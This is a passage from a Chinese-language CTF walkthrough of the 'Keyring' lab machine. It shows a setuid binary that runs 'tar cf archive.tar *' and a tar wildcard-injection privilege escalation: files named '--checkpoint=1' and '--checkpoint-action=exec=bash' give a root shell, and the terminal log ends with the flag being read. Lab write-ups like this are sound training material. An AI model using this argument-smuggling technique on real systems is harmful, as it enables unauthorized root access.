setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment我们使用strings工具看一下这个文件的字符串,发现了一个命令/bin/tar cf archive.tar *,这个命令的功能就是。
将当前目录的所有文件创建为一个归档文件,并且文件名为archive.tar5、tar提权
echo "" > '--checkpoint=1'
echo "" > '--checkpoint-action=exec=bash'
./compressjohn@keyring:~$ echo "" > '--checkpoint=1'
echo "" > '--checkpoint=1'
john@keyring:~$
john@keyring:~$ echo "" > '--checkpoint-action=exec=bash'
echo "" > '--checkpoint-action=exec=bash'
john@keyring:~$
john@keyring:~$ ./compress
./compress
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@keyring:~#
root@keyring:~#
root@keyring:~# cd /root
cd /root
root@keyring:/root# ls
ls
root.txt
root@keyring:/root#
root@keyring:/root# cat root.txt
cat root.txt
[ Keyring - Rooted ]
---------------------------------------------------
Flag : VEhNe0tleXIxbmdfUjAwdDNEXzE4MzEwNTY3fQo=
---------------------------------------------------
by infosecarticles with <3
root@keyring:/root#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。